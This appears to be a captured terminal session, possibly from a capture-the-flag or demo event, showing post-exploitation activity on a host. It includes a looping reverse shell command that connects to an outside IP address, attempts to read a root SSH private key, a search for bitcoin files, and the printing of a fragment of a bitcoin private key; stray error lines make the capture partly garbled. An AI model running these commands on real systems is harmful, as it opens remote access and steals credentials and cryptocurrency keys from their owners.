 [mosh] binarysludge.com
39: cat /tmp/host/root/.ssh/id
_rsa
msg_dgm_ref_destructor: refs=(nil)
Could not find child 44 -- ignoring
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
cat: /tmp/host/*bitcoin*: No such file or directory
ls -lasp /root
total 20
4 drwx------  2 root root 4096 Sep  8 14:48 ./
4 drwxr-xr-x 48 root root 4096 Sep  8 15:22 ../
4 -rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
4 -rw-r--r--  1 root root  140 Nov 19  2007 .profile
4 -rw-r--r--  1 root root   14 Sep  8 14:48 bitcoin-private-key-part-1
cat /root/bitcoin-private-key-part-1
L4MRcKVSRhJhC
39: cat /tmp/host/root/.ssh/id_rsa
No summary specified.
Press ↑ or ↓:
cc-lon-2017 1 bash 2 bash 3 bash 4 bash Fri 08 16:23 Dons-MacBook-Pro